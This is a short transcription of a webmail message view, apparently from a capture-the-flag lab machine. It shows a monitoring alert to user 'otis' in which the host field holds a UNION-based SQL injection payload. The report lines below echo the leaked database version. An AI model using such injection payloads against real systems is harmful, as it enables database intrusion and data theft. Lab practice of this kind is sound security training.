 Current Folder: INBOX
Compose Addresses Folders Options Search Help
Message List | Unread | Delete Previous | Next Forward | Forward as Attachment |
Subject: WARNING
From: monitor@insanityhosting.vm
Date: Sat, November 18, 2023 6:38 pm
To: otis@localhost.localdomain
Priority: Normal
Options: View Full Header | View Printable Version | Download this as a file
" UNION SELECT null, @@version,null,null -- - is down. Please check the report below
for more information.
ID, Host, Date Time, Status
,5.5.65-MariaDB,,